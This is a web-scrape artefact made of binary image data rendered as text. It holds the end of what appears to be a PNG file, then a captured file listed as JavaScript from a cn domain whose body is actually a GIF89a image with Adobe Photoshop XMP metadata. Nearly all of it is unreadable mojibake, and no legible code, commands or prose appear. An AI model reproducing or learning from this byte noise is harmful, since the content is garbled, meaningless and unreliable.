��򊊊�����{��X�VTTTTTTT�_� �������⁠!��_RQQQ��Ï��ɿ//7������|��Oo7� ���{>�ܭ����?����?oo|�9����3�_�x��bB�%���_����u7BB***޲83�?�s���O=��șŽߧ�./�g~Y�ѹ��_ր��ˊ�!oY|�����o��?�Ye�*N��K_��L����ˊ��!����%��O<�x��?��d��Cw�|�7�1=(��g�c���W�eōP�c***����￳���L����;K�|����T�}P������4�,t�]\^ޞ���;���g��nT�EP������<�$���wz.oE?R��CՄTTT�!0���ރ����҃�<�'��ϼU��|���оrQ���g��~U<��LHEEEE�m�NE����ݏ��5������-ܩ@���TT� ������q'�*���URQQQ��a��|�O>����V=Kś�	�������x �LHE�=����o����{p+֊���j���B�>��w�Sz���������c*******jRQQQQQQ�@P�1o:�U�5UcSQqc� ���>�{���D���v�o,j:�������⁠!5SQQ�����~�Ͼ�����f�AHEEE�C�{�ܮn��߭ڡ��{��TTT<p��/������}V�~***6�����������ʄT ?�[}****>T&�����m�˫�{���ݟ��x��!oS\^>�=�x���c**��F��������V�cEE�ÊʄTTTTTTT<� �����m��Մ��ߟ��x��!oSTMHŃFՄTTT<t��W�0o��m��'�ߛo�����Q������7b���s`����F��~�,Hś5SQQQ�6���A�̨�%/jRQQQQQQ�@P�������!�r�A�AEEB****ޖx+iBj:��E�VTT<t��
�o� ���EeB****ކx+	S+^� �����m��
RS17jRQQQ�6DeB*��AHEEE��_������
S+2��q�N�3���ު�������\���譽��Ϫ�鍶��ouT�~�'~ �,n�*�Z��ݛ�g�?���j:��FeB**ނ��s��d R�����+�^���� ����ϾT��Q�����~����f���K}�g?���Vśw�Vơ�~�!o!��'n�a����۫l��y���sf~���^�247�&���-���`nu���_�׾��{�����p'L�G����QQQ������}~���ބ���x{�+o�	9�xゐۭ�y�24���TT��pf�����|�Y����}�x��N�@of=H��zx����C'zG***�=n%e�#ߣ����wR_S_�/�Ѿr���#���|��Ǿ�ݝ��O=w������Anw�j:���W/�W��/u_���}�s+*�!n�p�n����l�F:��E��V��c�wgFvw���������'*>\Z���*�_{�;RQQQQq���*�Ͼ����iSS�/^9��_������3��f;����7�}���(�SϽ5V��w�ς�nw��<�����������O<����������޹U���^�IE�����D�}s6<�ݩ��������sg�����4܉h��\>\qs|墻
9�ʕ�W��TTTTT���/����.�����E��A�+�M� QQQQ��g�� �N��so��2!o|���$� ���k�~���NEEEEŽ���������p��Ԋ�/X�����'a��ݯ<??�}Ϭv�^U�Sܫj��}��w����ĝ�a�,� �v��ʂ<��寵/�K��)�������w<�}�����e�Mվr��z/���GL��|σ)}�]����_���n�}
B�q��'��| {TQ��O�6��x0��_�s(�� R1p��MeB>����o�����E����W?���M|0�UQQQQq���_��r܂�\^�>{S��>���������������ݩ�������_P����>�������v�o��Ot�:�<��'o��TTTTT�-����=�����o�Np�)���y�p4X��'����c~����~��������7v�**���k*�h|�/ݝ��Ǿ��'��\<���>w��4���3�������ފ��q��?p�c����+{���ֆvoZ�`O����{3���ӂ�����nQ���_]=��B�/��>��ǎ�������x��g?��g�M rf�����G���Ͼ[�������q+����uƨ�G��\��W{�٫�������~B�{�.���3F�A���YT&�a¯���gn��)���;����;��?�sZ�{��c�w�Ψ�������_q�8/����=w� ���_��g^9s|��*****�&h����y�LH�����W_>����o��܍������O���ۥ�����;�O��Y��>{���R��ﮩ��	_Y?q���M��?��~���՝���REEEEŝ�I�t���{�^�A�!g�յ����_<�����ɛ=��e0�������{TQQQQqWx��ۯh�{���aB�& �x������k=��Aȿ�S_�lHEEEśy���{��|������z,����Z|������?��?y�����-�7c��;���{s����W.�{~�������U_�8��?tg����#�hz�^�����-L������'�ص�d��u]�~৿�����K�h�*****�!~�{^�b�Ǿ�� �3��w��O� �a�������?��|�׽.��+g���y��o��w��������?��_�x��O���+��&%��g����*<}���q+ϯ�����[
B����w>�����>�?}��7ZQq���~{�|�Y��x�{Qq�(3��g��72}�cߧ�**
�����W?����}A���[��K?������UTTTT�7��/(#r?�/���]�>�ݭ���:���_��g��Ko~�{j R��p48~��w�+���bB ~��;���o[>u[o�������xK�o~��O���＝�����?�ҁ��ȥ�������-�ߺ�;�n w���������o��o�}o=�_|���J��v:��o|����o�Z�e******���}�ɟ��?������q���y�����o���������/|e����_��-��1��o�x���w�����������]h�/~u�O��6�*��S����p��j RQQQQQ���ao�+������[�ܒ)��p������o~�����v*******��_>�C��'_���n�4!������/��~W�u������x+�~u�����r������! ��C����޳VTTTTTT�i��~s����<�A��;�=B�"oE��?�_�޿�������+J��g��/_���nEEEEEEŃ��@�>!��_������<���\��HEEEEE�Î�}��A���_����w�@�������!�����K��}
@�>hB��S?��~��W��?�̕�������x�p���AH����3���TTTTTT<���������~�`n�7�����3���w_~�7�*******�?���?�F �! �ܟ{����OVgՊ�����7!{Ï�ݽ?���##�[����_����_��w���P{�TTTTTT�Y��W}��_:�C?�7~����7Dr-�����'�~���c�����������	��٥��k;�ԏ�7�ݝ��!��9��?����LEEEEE�����_|z�~�W���ڇ���?u��?�+���o�	UTTTTT���܅&��/�����fB
~�_|�|�������ԃޗ�������2��o�>���A�/��7ER���G�̿������{�<�}������x+ዯ���������֕�x��R�
B
>���}����n���TTTTTT<�8�?�[���7���w>�}�o� �/����G>x����yP�V+*****� �s�~����O�ۋox�˭�M�����?��G���olU�y+*****n��Wg��K��ŏ���O>�}y-�郐���o>�g���K�۫�HEEEEE���/�ç������u�5�S<4AH��o<�g~�SWk0RQQQQQ��w������������'���� ����ѧ���y����˳U�ZQQQQ�v�ao�o��x�?��O>���<�AH��叾���?�]�_����L���TTTTTT�O���������+�c�K>���9Z�!�A���$y~TJ|1T�5� �`��Q0,��7��?�8�#{k����=�ê��#ed�~Vk��(o��Q0
F�P�r|������Ϝ��k^lh���F:X�&�T�㷉"��o���Q0
F�(�
\z����[�Ͽ�m�Y�rH�n���F:���P����K�㇖$�Q�߬�<�G���`��Q@S��+��7�X~?�������_~a�V��儁v�@  ]K}cB=�9    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250816/5c2904ed0c98fd8936f6fee57833affb.js
body_size: 28438
content:
GIF89a� � �� �6n�Fe�ptnMnf�N���roo�{��h��w�湸��������ڕ�zW�VEL���H2530�Y9v����Q������֩Iq�F[���嘫���n;O̤��c�ʉ�܊���˔�9E0�fG�T9i�Z�������T4�ٴ��]�yCZ���W:��6��s�˜�Ԥ��"�[Bn¥��t����駵��ӣ��֚�������fDW��ܨ�y͵�Ũ��ĺ9*D�C�Լ�㧭��g物��xV8E�xuĜ�6(55&(�dWH4V���ּ�ɴ����G5D��z�����g�fe�k����ଭ��bֈ���zvYYݢ�(!&�`{�shǆ��a�霱k9hwi�bHG���ZA;��̆gw�{t��RdUX�7����फ��Ω�{��Ԓ��^A�zV�{�m��W8Y$$������ub`gE��vk��xƥ�ۭ���ʊc���yK4��0y�z�Ƭ�y�X֪�#�t�928�x�+#4��9��ա|��J�M7a��Փkf���vUJʲ��cr⴯ץ�]'[��d����}�xo���ݛ�h���Ĝ����h��i��������S����gPL�E}�ŁpL���؂x�ޭ�tJK��c�ee�T��F�/��ŧm���qN��y���]�����ī��������K)W���jX��X\����9���pj]�_<�ͯ���@.J��߿�����ҭ����½֘�hІ��r����Ϗ��b�ӣ�=--��ab`g���AAJ�D@���~:?Ӵ�..5  E�� ꐮ}�^��؃���m�ϐ��]��8w���񾾡�����!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)" xmpMM:InstanceID="xmp.iid:082AB5F952CD11F0A63FF58E943F90EF" xmpMM:DocumentID="xmp.did:082AB5FA52CD11F0A63FF58E943F90EF"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:082AB5F752CD11F0A63FF58E943F90EF" stRef:documentID="xmp.did:082AB5F852CD11F0A63FF58E943F90EF"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � ��H�!�k��:v�,A���"�2�\��	�G#��a�͈I#"�L��	K��'X��Ć͛'n�ӂF ��h��ѣ�>0�Ԙӧ&�F�C�jX�:��k��J�-1�,�	h�(d@�.��
���]C���Q��1cE�Q,z�b	�)#��4�q �+;�����6^:H'O6D}��it�Ѥ~�2}j�D.�SMX͊uW�_Ú5�����(�C�aDv6&^$(#Ƌ9BKS�.nl�q��+m|��i��'�ۄ���GO���4W��Rɶz5������Zg�&�[p��F<���v�Us�M�&�E1�GA��a�����t1ـ�x(�TSf����M<1R�h�ŧTjM5u_T��7[��敀b�[ZG�%��!;Q��XZXGYB�I&��6uMq�6�2x,��Yz1�W4l�(h9>ЂRJA�Zk�IՇ�TѦna�Vo�\!��C	%e8hE�"M��V�\�MHX��;c��NI&�������Y'�u�Y�6�h�!<�_|<��c.`���`@(�Zqe�W��[��a���V�W^i�馝f�G�D$�H�a�jx�����Nq^ �v����R`���FT|��H�`�3��̓	��2k۳�&)�����N!�8��D�X�)��f9�`\���H(����f�tr�*��f9�zS.~�毎|2U��@t�Y%���H'͇*G3�JKN W!�DQƤ�4��� s����uI��c6f��S��r���J��5�{�z=��i����S���p�`,Cn���p�D�� �H��r]w�5&�p�au�������QY�%��*���N+N9�+���g�K�@B&��`p&���GU�%.|�Q����ed�-F�V.s�gN�g�[��kƊ��'��}�n�N��6�W��}&e�������<V�73����3�7��BU+�%��y̩�����hns�PC,�jm1ʠ��f�P�u6�F.�q���iv�{��ذ��eo�跁A J7�Dᢦ[0"�s�%��3�Z�y��<��&��eSh�ٚpA��<o� NBx?�Dv{���,�����`P�A�bp��ݨ�,���"��|�B^���c	Ƅ
�"�I>w��G%'��x�'�����	�سհ�-0@(�"8��0�3\�H��P-c��C�D�K���a^���qטNFŲ�IMiSI�d��\�u�k���¥��`Xc�8�9�q�Kz��b�)<H�Se�0���(DA�u��_��D(�޻ ��&z�-NX�\�ɹM}|z �t�0�́` ^V�1���K��8�����cd':$@R	����CgG*����\LH�W��@V��2߆���Tn�c�Vӈ������	ذ0��҆��fUQ���I��G�Y)K��Mx�X�PRt�T�|�H�����Lmo5��>fZ�&�&'��_�nspJU�Lh��0A*��J�A z4'0"K���m4�7@�ӹ�J�ӏ��c������+���������� 4)�S� �lΰ��P�fG�m U�o8)<dk�m�B1�1Pw��.g��N�#�t�iO6̸�.V\�y�����nn�j5��S��5� ~w�A$�p	��p���4N���D<�`�1��p��P][���ѻPK���0q�q}��6'\}/�>�)|k;���G?�͐hhC��A� �@�7(i5r�ep!��C�g8���	.4�c��F0'��z�T�
1��zޜd�^;��mr��*� K�R`��8����nqsl�ޠ���:lQ�$;�χ���d��P�Hs�<����[N�Y'z��=}/�qf[���O�b4�%���8��M���<�vT����,8�ֶ�ΰ�'�Ù�t"�Ͻ�10S/�Vg/Lgz�+U�l	cÌوX�כ:ޡ��`�<K`����-�v�;B���?��6H ��g�0�D�L�0�^�b[3�`n7��5��fڱ��lȆa�s��IR�ᢦU�J��P�ܰnu�����ε���d ����7������|�����)f3�yW��Ϯ��
ΈK7�o���@���Vww�g]�?s�X�nE�0v~/����e���_q��s�Ms7��軛1p��	�q|�q�;�'�����/���g]h��}�O A�$[���6��
W[l�z��k|�n���1+�a�มX��U�!j�*%�p� ��#�:֯n�4�؜E�.s��S�r�L�u.���Hӥ?}Ó��b����s����h��ǹ�h����S'9��n�g�@����y�w^��"71�<�S?�pv�i�%4$P0sk�I'1��{[�Y)���
>�{�Gk�&y��mP�@c@v�����AH}c6P`��EvSwJ�`�;�
#(o�Β��(��c[nЁ� <�x?p����@��\�� V@��g�V��6�UW�"I8')��sc7�}vw0N��@Q�F���Mh��) 
��
)���w�5R@@��q �x�Z�*�"b�t:�4I6�s t�\_E�)8��&��uDR8#�wa!\}0��~[��`D�D�
U���*��Y_�1e ^s@����l`��q2ȁ����uZ�:�Ivh��z����[ǋ�����X6�Q�U�`
����kQ]qaM����� Cd	�X]�l �l@6�L��6��7}tWw�p�(��'܇M�XXG��m� b!\֠X�`K�Ul0V0��?���cp"���`7HF M "�P��؉q��0 �R"�ss��A5�A�B>�d�"���#q� ��IAӋ�FC#�|�?#PG�0�0�C�Q�0FɌ<@Ҁ�v �q1o���]��D��S@~P^T�`�"���Z�P� �s<P�XP�Bp9m-�0�~�0�(Q:�j��8��U���)��m2d�a�%����q C"��6@��b(i/��i��7p3[*�+��+'�IP�FH4�e8����ĩࠐn�1��Rp"!�|TX�`��ʠ�H�+��҇^�xE�I�TP� 2��jVm�)~�3� \ЂJ��J�Anu���)��� !M �'����6e�1v��q���p��~��&�:k�+�$#��Aff��
� e0�cFzyQU?���c�9v{<��p����%�v�K��A�t"�`�G׹��P	Ѐ^�v1�"p�/8�E�𡨧	4�#q�#?���?� `ְ�p{�a	���P*^x"V#�'�R��R�����2��c�z���j�5�� ;�� ���t�x(-VM��T�>� ���i�'Z8� \�Nզ��� @���GX`;�'�Y��v0 �*��z��At2�0�@�97���:�Jz�Z��	�Ӫ0~xF�z��y8hڭ�5���x����� #^�]�����]#1:z�h��
�F���Z	�0	p�P�7���l(�)�pX
��A�����;�5C�Z8�Y��K��)��갣a	����Y����RMpՅ�\P]~ЫPp��p�0�@[���l�Tb�`p�s�J�;`?��;��e�(*\Xk8̀{<�� �pA��`m�N�����`	�[]q��; "F����p�{�0 �0 �Q��6p~0  4[f&B�ڴ|�0���Bs�T�F�i��[G��K��\��O������9���0���E@ ���N���	� ����`�kz9�~��P��z��ɸ\z0�	���24C�j8�@�#�w�j��JP�(u��O�Үm@�)���M�o m�����aw.��{[	9p�����&qx8 :����۬�p��b	եժ0�?���e8"l8��ƥ
�}���pU"� #%���u!@��Q�֑���D����	�Y	p�@���rl�Č��K'<���k�Sc��?�'����ř��?�K4޻
�
{}�����Z�i�h �g`�z�1�Aʺt*ڀ���FpS ���"I���6�2�	�� �PI�q�|˷�0��lk�up�pZ�'�{�&�W��f�`?�g7&�p8�����$)�< ��`���V����2.,��j������;�	�� #P �Lͱ���0�2 ��k���wcv�Ɛ���$P�8t$���cIh8&��L��3���l����uQSf5�#�|M���k��1�C��� ������|K��<�'�A���pn�'��P?�e�9�,��
]����4�<��p )mpY��]xaP��b����t����`�f��PZ}�����@��	�< lk����k�p�'$ ��XH�$Ɔr�`���T5��?�5B�
q�`]�-V#Q�Hǋ��Y��3&�s�v����� 7���=�]���0����	2�.p'}}�3>+}��	�{���z�ҩ r$a�ƌ¹B}-����Y8�m'eYmKR#���9|.X`��8�
�0�"^ ����̷���	�{�f�҉�AeB"�֩�'m�m͒t�8,��B�TR	��bu�5�朅ݶ�����].���������!��\���]��\#�������k`�(m���i��-�P��&����,�>^�<��M%�ph�%V'�V]����Y�L"�RT����
�p�!��]������M�fn�`�i��(�m~��mIQMN�7��f��,Q!�H��Q��) b �v��t O���y��!����9� ��ӎ�$N�]��`����]`���0[���}ι ��?�}Pj��j�
G����{h��,�ڠQFR��	pN�dV]�P*9|���0��.������7����ڞ_��� ��~�S�xU�j=P�`���'E�wF���`\�����Ϻ�T����ˠd6����n[	?�Q/��^�^ ��ٝ�����f^�~`��]0Ź0 �e�8�꫎�{h05J���g���ܗ?��~��P�x$�:���G�d�%КEF�N�P�
Q� SO�����7 �e�⁻��0�$}�m�n��-oLq��;� ���0�\aƵ�]ad�M�.Դ���q"mn�d�P�P*��`HV	����O��o����]�����@�2��l�?u����uN_��@�r�m���j��+<��������:�.��2�1\>�����Z�4���c��Dr#I� �n0X����dϞUH��B�M9e��҅�C6(�J��Q
6�-5d�خ9$�M�G"թ$�l�
CՆ���X�i7L`�vB�<স �[t�ZF��Bq�>`���56h� d+�#K��v#e)_nf �Y͙9E�dd�hR����6���ls���e����L��p��{�U#�6#���	%~�u�v�\�饣�:;.}h����Ō�=29BI�&1���4�g�n���h��I������10��0����؅�������a��A��	�kι�亀���a�6����#�,1�82�У�$��s���p��&�8��NK������r��L|>6�,+qğAF �B7|�.u�ac�8�ş"��"�t�Zt��I2����OHFP�9 �X���Æ"�D2�$�Z�0*�c�J+�-J)��,���
7��0�S:.�`u��
D�F+���N��#�h�=�&m���@:qf�N:A���S�?�L0��H0�p䴫�z[�F-A���I���z��
.`#�mDa�V+p%b�] ��<s�>�a =��1�g�<��h�|��i��TIlW�Ɨ��YP�]��j�=���A�I`>Q�Y0D+�1/`G>�P��0 �M[E1�9�����գ<A�X�>��&B+�a h+.Rc�#�t5�"a.�*L�7�B�8k�a���\5!6 je�'P����4���pO��ƅI�s�c	�8�*~��GŶv?�����}���9�p[J�{�d^w�U�(!oU������	���^y��I�@q�4ڮ���Za���d+`��1֘Q�>��)m�5ܔ�t�A�!U�<��k�ǌV'4"��jx!�L��&��9�N^p�Fӑ�HoX���e���!��^Q�V�-�XklK"����:֕kTZ��q����/^<�a\R�����
@E�� b�\h�Bq�3|�N���'A>Q�z؃�֚5�F=
c�	���ӱՀ˄'Lٔ��2p,g%x��&�+�0.r��?�1��B����P���b"	�vb����h$/�^�U�g`��C���/*�?}p��NHF֕Jn2S�L9,�OL5�!\��
o�V@1�p'�U��O9��DB�<���c9�i�k�83�&KFJ�K�5<yM���Pe�RK3!3k��n��˹�\�B���`!�i?X������ô�## ��`n�t�P����ml|L��'�����o���	�w,�e}��\�IC���B��~P �q'<P{�=!(	rc��|�?	����b���ia�?+��5����0X��d�S�C�b�G�BG\ I{8+X�;q����R{F�<�d�fe�V�d2�#0�,4� ���:�k0ԡ�+S��T7b�T��x !�W����07��N��gѺ���s��,�>ӊ��h?B����hz�+�52A�ڀ�m�m��0t!�(�9 -'/����I��*�� /�)�!h���t���)P+�
�@'���3�ۡ���� m�L�Q�f\j}��[
���%��p�a䪇D���% �B ^�Ȯ\�Ґ�s��\�W���� ײ�1�@J���5 ;�ܢ/�L� ��.�M���q� 9l��=��7�p�_DC������@�u���d�h��g`x>sG�րׯi(aS�Q�Zb�^#��{haa��Q�n#�mpi�_7\�8�Xg� X��s4F!�D7�~�Hc��V'�3P�p�o��V����r���k�˫�J&2_$u�h�Rq��bT�s�5���Ј�pV��(>1d��|�s44 ��i�Џ[�>���VH�&��I,~r��u����K[�>i�R!�L��p�N�r��ۈC4�Y��0�J`"�!�hG��|��.x��=�0�#�6��w��d;��>�Ć�Mi�����t�9=O:��Xř�L�R���nd�+�C�Z��lW�% ��h�B !�b9�r��C/Y$�&�§<WD�aQ�봩���5�(�F��F!���J��[���s�|��恬���[ȿ0��>
^z�W��{Џ�l(���z��N$��hKә���iKu��7�V����uU������س���"�am��!�K����8ws]��E7zxu"g+
�[n��6]�P�ꉇY��T��e��zs�Ұ��	��BXVZ~bZ@�%p	3(��?�%�ӡG��D�{����ʀϲ���M�8�����	[.�k�J�r�Gr����p�9;�tc��k�>"Ђ-�c;��Z)a+�[=�s��p��C��c:�q?k������?��O�v�GX��! l���<T>�<v��.	L04�����@��;�㻣���� ӈ8L�R8�Ӂ.D3�k��H 6�A���*�+@��[�廼B��]���={��a�� �
 ����+����)��4���6'�0������5���s��B��{��c>"� ,x>Q�- �'�'�K2@4�%$D'�;�SDFx�*�-٢-0 aFb$��P�)C-Q#��=U�D�B�PT��˂C�	�L��{�\�!hE����˧d�Z�+e�׋B]d?_�k�:�ö��{���05�bF���F�,�C'�7��(�vh�] �\i��8	:��)��CGa��A<�MH?(��w�)ӸB,Ėzl/�Z����|䭴����`����ʪ��1�T�F(E(XH�,؅�<r��"6W�)���d�HA,D�@Đ�	^����i"1u�u`ɖ�G�4��Ò4��	�S�pد8�3kV����[� t��2��7@L@( w�CT� ��'�q���H-��ǔJ�S�e�S�E�B��/ӴK���B.4 GxI߸���7��������Iu����,�(`�Ą2P��]y����@���8�X��d�&|4v�;�]�\�\XX��?�8�?�
u�6�|d���X��I ��nzF6䁸�Fp�C��6�t(�2�� (���� ;����`j̧́J��8�;����H���׫2�T켫�*�H��0�L �b�
�,�X��q(���Y5�K��.�����,t��(X��d�e����,��,�J��8�	���l=C�+��ş�� ȅ�X�.K�j�5�Lc��(�(���
'p8,�����:>7�OkDHt����QA��&��(�A�S�W@2�LP&UN-ȁX��X���d��cG)���b���>�0*��ͼ�*��yH�5mUU�(�R�T>��਀,��$�B���K?���A��B5�]�-�.�(����J�G���m�J�T�+g��Q�F���
�����0�6M+S��4m�V8e#��*��S��Uk�K`���i��a8�B�u0��ۈ�1��;�p�8���&�	vIg�p��.p�0��t�$1[U�L�4-�x]�ޢ�	h��b,]��kT����BXA@��,V�=V,(�3����Q�hx��Ƞ�8��&��IE��N���pOh��̅�5Y�3�zt�U�W6�٦�Y��/レ;u9(�7�MJ�Y��Ma��ZB-Tm����O���D�VpP�mR���Cl�]�X�m��N���50��;ە]ٖeI6�-����j�eWq�;͂9ZA�A��B%؂�O�Z���ȁxb0(�.�a��U�M`��ʜ��N�	E���ަ0��?
`�3U��tٶ-�`#���jݶ87�,�6�YJ�[A���ς�܃B� ��X��r��hJb�"dSG*uޞ�X��\�T�^�;U���4�Vߋ*��j3{��C���2�]�=a��]�����P[Ь� 	�@&��X�GJ�����P��JMU��^/��k�2UIu��\ۗ�`z%_��`�e�+�P�[`���[J �28��� ҿ]����&����HЕ���@�����
��܉�`�T�m��#^����U�P�u[�b�I�Wt3�B���,aJ�	x�"�����"� SZSNeO��)�H���$n�e"���e���c�c�����	�d�ba.dCn
jڏ�R�Lk/E��|�Ҥ׋2�ս�	0�L~>��7()�)@���P��"j�kvN�&���*�8��H�e|��;�BI���	���Xd&d�~`C>��i�T�W�����`�1�K���Y[8!` b)��1��x�1��^(�7H�7h�&�-@y�o�癮eo�g���A!=�	���?�E��b.�m!�E��Ҵ�~�._ߚ�k�*t�K�:�Y�V8)@����q��>kP^i8����+�i���W�k}���a_nG�d�%�b��"6j?0����>X��\Y�����)>ߚ��kD�, 0�!�诖�7 XJ���(�P0�^��6h��E��
+���W�m�����i�b8�d�@&��-�a&��.�\�&���6'���hىj���)u� "��*l�j&`[:[�[i���g��s>�6��$��!�o$pm��뺾�{�G�c��i`�R��n�6�#F��l�«�^�H��n3lf�F ����TH��"�a X	0�O�.g��{���$�qwm�~�ޑGb��	E��n�~ "�*��0����31Ue��pȎ����aЅo�p�N����x0�$�w��Jp�!xo6_�_s�����������@D��d.�R���'�ܐ�h�L�D�t�H��*��хu��*�8y���j s	�[J"�.8�"}m�f���s��9��_�	ݞ� � �?l�.r'��
D�.����F�����o�p~H�Zx�/"[���-��$�e��"xo�������U�s~f��8�<h��s\t�l�1��0��&Y�/��fȖ����x�D� L�h��M��O��16T�8�( Re�o��T?�q�q�b�H�pu��	Y�q=�[h.�!'rA'rc�
cHrm��p6�����x�l��Dxh�v/'�O�PeA�%Rsp(0r�*���x�ys�q9�o�w�
8�
e�h��sx��/r{�w}Ǹ���rq��h��+&�8zh�w��?�P@�ۍ.p�e�a�r(�����>�����К���v��=g��w�]��_��&��y����#K6r[G�{{�����hW��v�����g�$���x�G��|s��|�ǌd���\^��q?.}�?}�&p՟�]8t�ϫ�ފ��[�o��_xi�l�ozk�B@����� ��Db0��C"���ƈ
0H��Ҧ�7j���c]F��J-T�h���l󌑘gb^&5���Ɗ%V8�����JKL`�tԨQ%����U1b�0�3�zQ�fi��<�:(c�V A�rҥ��a�7(2����&�;~)2I��S��x�&�y$h��	ff�� z��Q��J�V�T*�O����C�k�L�	Kl� u�~[�[�@eq�;��|�� ,X��� �<�X%K���`�,��L?����tS�LSG]�6|�B�T��I�������[k�5qr�P�]�1�`2 XEG�MG�u�1��c/e�	��qS&$��4$@�y��`ThI92�hP��T���JkZ1��|�#D`��Z ��A(�CvE����En��}�Ea�!���u,u؂1ic�аi�O,�X�����iy��|>��U}Bha�6G"I�Z\\�*��qS*��E\���F�eT�2�4fue:�j�io��Os�X�y3:��\��V~�FDt�AZy|���.z�\sA�Ф>�eD{�`�xf�!y
�b�=�Lj�A���*gA�	�yw>u#{���gW\�R��� �_��.:\��1I^7�r��	G[ÛTP���tꩧ#%P&Jߒ��.��1��9Tg��&+�z��cl������`p���{���P���2_*-�3�%a��Yqb���K�4�]wU�g����8�Q��^��2�(y̜���
�߰�3�����$l4�{)�ğV,��P?pf��r��`&2P���5�4F/{�v�*Ø}�'�����y���9;�3rw%�pZT�J�F�=�G�v1&_�d�d�L���<��2������R_��Ds��4_�_͠#�9�����C�3D=t��W�{��.m���J�.l<�q�����S�Xr�f$+�PN*�![�Q=�}#m5��D���mYE�R��D���`��m�K�I���d��If�����3슕zLS�	`�
�2���a�<xnm�]�(�=�d|������π�ڧ��Ce�ݙ230��&`����(�k�z
��
v��:� ��]�6��7��
:
	u)ؔ�>��o�y+��jw�I:-c��N#�p�ː@�0�.` ��Pyvʡ�j�;��fߠ�GD
��mq��A�����RS\	��-�`����L�����E��֚���gf��&��ع`�����,X C.d/{���;�mʄ��dbR��jp��<��1�e��64%ՓJa�y��'����xJ���2��X)��f;�ȷx�4�Kj��7]&����Js�ƚ�fB*�8���[�@p���,(Z�h:�0�`���\�KxG��xl@�L��R��N�y�_ZИʴ���-u
ra���ְ�f�Z��$�<W��삙�0>�c�����U���VZsf�E(��	]x��ĩ--�ӅH�R? *�������Z�z�FC�Q�F텾P�/2��9�2(}��U*ب`��2RC�%S�9Ա�l.�J0i]���P;��������h�Ju*s����yU��#PjJ�z@4�w�(3��Ա�iVaA��%#h�q�%��F�n�Nsw���Mp��kS*M���z�=0nu�U��@6Mo���^)���hݒ���V�6�`����_�����Z�n�r�B!X�
^�WkJ���t.�Qd,l�)b�Z�,���_�B�jB՛WJ��O�Jx%������*�B��!� ��A+����a��?�Th��ߗt(�"08����6� !� � ,    � �  � �0 �Q#9r!4`u,Ybg)�2)�$L�(e��Dg	��QЩ4)�I�7-�4i#s��^@p����c��A�历H��S��BD�D�*U|X��3�՜���h�ˉ֑�Ԏ�X˶�[��
,$�^B��ұŎ���*�ÈQ�Fae�)N,2�	X����%�od�� ���18� ����JC�-�T���S�Z���6���r;�l�#��ƠֶF��5$8�y!:{#�����E�e(!�t#b��C��y]ʏg��I/�o���f���.�H�Eik��=5[U�i��n^��[Yh	7�Z� �\\�p��N(�;�3XF�i�b�^H&�H0:�5�mH �mx`�|tx�A�8����j��`SSE9��v�`Xcq��gAq�'!�1ǐ%��O�V��q��H)5�Xd1a!e.�GSL<���D��� c��jZ��ԓB)��h%XX.ȉ��!r�-P��o��]��w����v(����I����z�'�K��	�o��c��iЀ�%e�PII�z��>`�[W_�F��\�a�cR8�:�E�]V�4��o�pι�Iw�7�٤�y���RK �F��[�\���F
I-�PK ��Jḓ�Y�ե�l��[�ҡ!H��C�Db4/��A	�����0+�ʒ�DGX�E���+��y��������WN��	"w����&xK����>���>l��#p�+��H�]�-{�a����w߬�i��?�t��$Q����.ݷpNGƂ�!����J���la�U~��<�����?W�rhh�`pRsv}���7���bᙄNdx"�-/�D��.aѫ��*�4P����k�j��s_��[(��~:��^��c�0�-�ޫ�Lsͽ�I�G��D���C�0����^��\{��@c�@H:@� ��0H�s��$�'�~O��
�  ��� H�
`ԡ,T�P,�.bD"�c����*�	�#?�_b���$.|��Z��(�>��0�Q�B5OI
�,���5�`���X=`,��@�	�r��&:�)\������;�Sw�D6�]oF�!�L%�kLJt%0��d`��&�+b�F���� �E���M�T�hƯ]>@C��[t��|�)fi
g<b��x�\B��,0�����4/B���)��Pu�š�%������_�%�!�6�c�!I��⣴@)T���H�l!h7"�G+ӗ�}��\qY����.����w�Y��.��$�`�J�9#�̪	SZzD��@H��.8�.���i� 5g̙��(%>�:S ����,cJ�[ұ��!��d3���;�k��gȑ�1��S���gJ32���/5B��'H�!�����a�.��=�}�b���J͑s���b� '652��R��)�s?<�p�Hkj?	�����<*YdB��X�E����9$����:VF#x��:�\�D�T�6� ��P��c�-[��5��"2�iMcp�:�C��+%H"��׸M��X�K�iy��Ѣ��ĉ�\�e�U�cU��)h?[t����Ŕ��TlLO0������� @�}�u���s�k3u�m���y\t�o�=hbk�%�j�&q^{.SI��>��Z� 84l���5�hI+�� ������ض���E P7�ju��mrBU���&�E(

)8�ɡ�2��4~")C�I���=��p{!�Gn4��li�4�K<
�����y�K� b�m�82����x�8^-�+�[Е�A�i�@tܭ�QxÒ���3B
�8����d$fy]X.��3��!�g�#s��a�:лLR���Y�v�,Cic�^�����s�+O��]"�#����Ņ��O%`�B"әf���iNK����NG>�Ȁ-i���wDQ�U�i�&�Q	7��*�5iM��]���A�k���w��s�L[(�D�#���0l�Sa؂� F��
